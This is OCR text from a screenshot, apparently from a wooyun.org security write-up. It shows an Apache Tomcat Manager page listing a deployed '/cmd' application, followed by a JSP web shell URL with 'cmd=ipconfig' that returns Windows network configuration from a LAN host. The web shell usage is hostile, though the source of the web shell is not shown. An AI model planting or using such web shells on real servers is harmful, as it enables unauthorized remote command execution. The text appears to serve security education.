 http://192.168.0.103/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=56AAA7AC1A2952A
/manager
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
The Apache
Software Foundation
http://www.apache.org/
Message: OK
Manager
List Applications HTM
Applications
Path Version Display Name
/ None specified Welcome to Tomcat
/cmd None specified
/docs None specified Tomcat Documentation
/manager None specified Tomcat Manager Application true 1
Expire sessions with idle ≥ 30 minutes
Deploy
Deploy directory or WAR file located on server
Context Path (required):
XML Configuration file URL:
WAR or Directory URL:
Deploy
WAR file to deploy
http://192.168.0.103/cmd/cmd.jsp?cmd=ipconfig
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ipconfig
Windows IP Configuration
Ethernet adapter ±¾µØÁ¬½Ó:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
drops.wooyun.org